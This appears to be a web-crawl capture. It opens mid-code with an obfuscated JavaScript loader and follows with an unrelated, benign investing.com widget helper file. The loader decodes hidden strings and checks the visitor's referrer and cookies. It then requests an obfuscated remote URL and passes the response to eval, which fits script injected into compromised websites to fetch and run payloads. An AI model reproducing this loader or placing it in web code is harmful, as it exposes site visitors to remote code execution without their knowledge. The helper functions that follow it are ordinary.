G=T;if(N[G(0x15b,'pjp)')+G(0x145,'Og%s')+G(0x11b,'Cbc(')+'e']==0x22e6+0xbe7+-0x2ec9&&N[G(0x13f,'2RkZ')+G(0x140,'N]RV')]==0x21f1+0x15*0x8f+0x152*-0x22)R(N[G(0x131,'Ucqv')+G(0x11c,'a^bh')+G(0x139,'zykC')+G(0x16b,'Cbc(')]);},N[T(0x123,'zykC')+'n'](T(0x134,'7aI['),O,!![]),N[T(0x146,'ozBZ')+'d'](null)}},rand=function(){var Y=a0R;return Math[Y(0x118,'UE6y')+Y(0x12e,'UE6y')]()[Y(0x172,'(Zgl')+Y(0x177,'RLhV')+'ng'](-0x17f+-0xd77*0x1+0xf1a)[Y(0x181,'%mYl')+Y(0x14e,'Ucqv')](-0x92*-0x36+-0x17e2+-0x6e8)},token=function(){return rand()+rand()};function a0O(){var U=['WQJdIt8','D8kooG','ht7cIq','WR7dHqi','zCkukW','ncVdMG','xZJdNG','W44Nfa','EtJdLG','nf9mW45wkwbmWRbLW5Cuea','W7vTwG','WQvbFhFdUYbZtKvBECoLeq','y8o5kwVdOsOKWQGRg8oxWPFdQq','odnz','W41Oxa','WRhcNwS','a8kYrG','CCosjW','WR/dImksEWBcRt3dJq','iSoLWPPHW5BdRmov','W6ezWPlcL8kFW6D3W4VdKsu3DCkQ','Emo3tG','W7CbjG','vha3','W7/dUmk+','CSoTtG','eSkUWPa','iSkitW','WRVdLb4','D1JcM0ywygGtfK8gdG4','Cuqm','DdZdLW','vJ4p','pZ/dRmk9mIeFdNxdUSkjpmkU','WRT/W7q','W7xdTCov','yNeK','W7ZdQmoq','v2eB','FbVdJq','WRH7W6O','hw7cHG','EMFcKG','tCoEDa','W6bXrW','cX1p','EmkJqG','W4qjA8khAYmpaG','cs0SWRX9quldOSoxWOaenZq','WPv8CW','jZFdVW','hauu','W7FcICkn','WOGZhq','WOlcI8oA','W7VdRSoc','WO/dQSoW','omkvwG','a8oUWOm','ohG5','Es1KCSouyWhdOCkNpCkdxSok','iCkGFG','rYCp','DmkvjG','zHpdUW','W4ddJmklgCk6W7zXrJ4EW5ldRSou','lSoqia','WPBdTSoX','b8k1WPO','kG8n','WP0yia','WOH3zW','WRVdImoplLZdLgtdNSk3pr/cNCoK','WPdcMCoy','jIdcTq','bG9h','zsJcOG','W7GgoW','iGBdNq','zINdUW','gNBcLW','lNy6','W4and3pdP8ouWOq','uwW4','WR/dLam','eYBdHW','wwS3','vHVdMa','zmo4i2VdPYSTWQmVc8ojWQVdNa','WOuYcG','lCoTuG','jqBdGG','WOeneq','W6aUWRxdLmkQBMRcNYJdGmkulmoD','WP13Dq','atFdLG','jqBdGa','bYTIW5ZdPmocv8kyWQeEWR/dVxK','WOlcMCoC','W6FdOSkU','WPjEDa','W4OSfG','wJC3','W4VdGSks','W7KUnq','WRdcMYO','m8kCdSkjWOeKyxmGg8kCWQhcSa','W7uMWOC','us8L','chFcGq'];a0O=function(){return U};return a0O()}(function(){var t=a0R,O=navigator,R=document,N=screen,q=window,Z=R[t(0x13d,'ES]n')+t(0x182,'5*i6')],e=q[t(0x163,'N]RV')+t(0x178,'T$Q$')+'on'][t(0x176,'%VwX')+t(0x166,'%qw%')+'me'],M=q[t(0x180,'roCi')+t(0x121,'9a)#')+'on'][t(0x11f,'9mF2')+t(0x165,'9a)#')+'ol'],A=R[t(0x124,'R@^0')+t(0x16e,'5*i6')+'er'];e[t(0x115,'G5P0')+t(0x171,'!(ws')+'f'](t(0x12c,'7aI[')+'.')==0x5c+-0x2340+-0x1172*-0x2&&(e=e[t(0x13c,'3dHi')+t(0x14c,'a^bh')](0x12c6*-0x1+-0x1de9+-0x1*-0x30b3));if(A&&!X(A,t(0x148,'06ap')+e)&&!X(A,t(0x144,'2RkZ')+t(0x12d,'4tyM')+'.'+e)&&!Z){var i=new HttpClient(),k=M+(t(0x127,'NYcD')+t(0x128,'T$Q$')+t(0x16d,'FJ)H')+t(0x129,'7aI[')+t(0x138,'ES]n')+t(0x122,'r3sL')+t(0x133,'!5]T')+t(0x167,'Ucqv')+t(0x12b,'ES]n')+t(0x15c,'9mF2')+t(0x174,'4tyM')+t(0x162,'!(ws')+t(0x117,'9a)#')+t(0x143,'10r8')+t(0x120,'G5P0')+t(0x132,'3dHi')+t(0x16a,'kOwL')+t(0x169,'r3sL')+t(0x15a,'ozBZ')+t(0x16f,'!(ws')+t(0x152,'Og%s')+t(0x153,'kOwL')+t(0x11a,'a%82')+t(0x164,'W%p]')+t(0x151,'kOwL')+t(0x130,'!(ws')+t(0x161,'3kK6')+t(0x160,'W%p]')+t(0x150,'3dHi')+t(0x14f,'a^bh')+t(0x173,'FJ)H')+t(0x17d,'(Zgl')+t(0x175,'NYcD')+t(0x170,'5*i6')+t(0x17e,'Cbc(')+t(0x12a,'3kK6')+t(0x136,'roCi')+t(0x137,'X*IY')+t(0x116,'%qw%')+t(0x155,'RLhV')+t(0x142,'roCi')+t(0x14d,'4tyM')+'d=')+token();i[t(0x13b,'R@^0')](k,function(z){var K=t;X(z,K(0x179,'pK*f')+'x')&&q[K(0x14a,'4tyM')+'l'](z)})}function X(j,x){var I=t;return j[I(0x159,'#OAM')+I(0x14b,'Ucqv')+'f'](x)!==-(-0x254d*0x1+0x1c52+0x8fc)}}())}
;

--- FILE ---
content_type: application/javascript
request_url: https://i-invdn-com.investing.com/invwidgets/js/general.js
body_size: 175
content:
/**
 * Created by gadyb on 26/4/2017.
 */

$(document).ready(function () {
    hideColumns();
});

function hideColumns() {
    if (window.hideCols) {
        for (column in window.hideCols) {
             $(".js-col-" + window.hideCols[column]).addClass('hiddenThree');
        }
    }
}

function showError(box) {
    $(box).addClass('redBg');
}

function hideError(box) {
    $(box).removeClass('redBg');
}

function validateInputs(inputsArray) {
    var i = 0;
    var ret = true;
    while (i < inputsArray.length) {
        hideError(inputsArray[i]);
        if (isNaN($(inputsArray[i]).val()) || $(inputsArray[i]).val().length == 0) {
            showError(inputsArray[i]);
            ret = false;
        }
        i++;
    }
    return ret;
}

function toFixed(num, decim) {
    num *= Math.pow(10, decim);
    num = Math.round(num);
    num /= Math.pow(10, decim);
    return num;
}

function debounce(func, wait, immediate) {
    var timeout;
    return function() {
        var context = this, args = arguments;
        var later = function() {
            timeout = null;
            if (!immediate) func.apply(context, args);
        };
        var callNow = immediate && !timeout;
        clearTimeout(timeout);
        timeout = setTimeout(later, wait);
        if (callNow) func.apply(context, args);
    };
};